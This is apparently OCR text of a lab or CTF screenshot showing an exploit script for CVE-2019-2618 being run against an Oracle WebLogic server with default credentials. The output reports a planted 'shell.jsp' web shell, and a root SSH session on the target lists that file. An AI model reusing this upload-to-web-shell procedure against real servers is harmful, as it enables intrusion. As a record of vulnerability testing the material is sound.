 C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-2618.py http://10.10.20.166:7001 weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need  username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http://10.10.20.166:7001/bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http://10.10.20.166:7001bea_wls_internal/shell.jsp
C:\Users\CTF\Desktop>
kali - root@f0cb7e674d7e: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 kali 3 kali +
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# rm shell.
jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war#
CTF
英
20:15
2019/4/17
零组资料文库